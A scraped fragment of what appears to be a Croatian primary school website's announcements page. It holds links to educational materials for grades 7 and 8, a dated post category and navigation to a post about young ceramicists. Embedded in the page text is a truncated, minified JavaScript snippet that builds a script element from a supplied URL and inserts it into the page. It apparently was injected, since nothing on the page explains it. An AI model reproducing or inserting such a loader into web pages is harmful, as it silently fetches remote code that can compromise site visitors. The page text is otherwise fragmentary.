
Drugi obrazovni materijali – 7.a, 7.b
Drugi obrazovni materijali – 8.a, 8.b, 8.c
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Obavijesti
2 srpnja, 2025
Post
PREVIOUS
navigation
Mali keramičari
Previous
post:
NEXT